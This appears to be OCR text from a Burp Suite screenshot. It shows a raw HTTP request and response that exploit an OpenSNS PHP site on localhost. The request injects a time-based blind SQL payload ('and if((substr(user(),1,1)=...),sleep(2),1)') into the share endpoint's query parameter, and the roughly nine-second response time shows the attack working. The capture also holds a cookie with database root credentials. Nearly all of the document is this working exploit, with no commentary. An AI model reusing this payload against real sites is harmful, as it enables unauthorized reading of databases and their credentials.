 Request
Raw Params Headers Hex
POST /index.php?s=/Weibo/Share/doSendShare.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/index.php?s=/home/index/index.html
X-Requested-With: XMLHttpRequest
Cookie:
USR=egyqcaww%091%091532391595%09http%3A%2F%2F127.0.0.1%2Fdo%2Fupfile.php%3Ffn%3Duppic%
26dir%3Darticle%2F3%26ISone%3D1; PHPSESSID=ml3kvhaugvtott8vg3kig4hia4;
opensns_db_config=think%3A%7B%22DB_PREFIX%22%3A%22ocenter_%22%2C%22DB_PORT%22%3A%2233
06%22%2C%22DB_PWD%22%3A%22root%22%2C%22DB_USER%22%3A%22root%22%2C%22DB_NAME%22%3A%22o
pensns%22%2C%22DB_HOST%22%3A%22127.0.0.1%22%2C%22DB_TYPE%22%3A%22mysqli%22%7D
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
content=a&query=from%3d1%26app%3dCommon%26model%3dActionLimit%26method%3dgetList%26id
%3d1%253d1 and if((substr(user(),1,1)='r'),sleep(2),1)
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 24 Jul 2018 07:45:50 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: opensns_score_tip=%E3%80%90%E7%A7%AF%E5%88%86%EF%BC%9A%2B1%E5%88%86%E3%80%91; expires=Tue,
24-Jul-2018 07:46:20 GMT; Max-Age=30; path=/
Set-Cookie: opensns_score_tip=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 137
{"url":"","status":1,"info":"\u5206\u4eab\u6210\u529f\uff01\u3010\u79ef\u5206\uff1a+1\u5206\u3011\u3010\u79ef
\u5206\uff1a+1\u5206\u3011"}
? < + > Type a search term 0 matches
751 bytes | 9,331 millis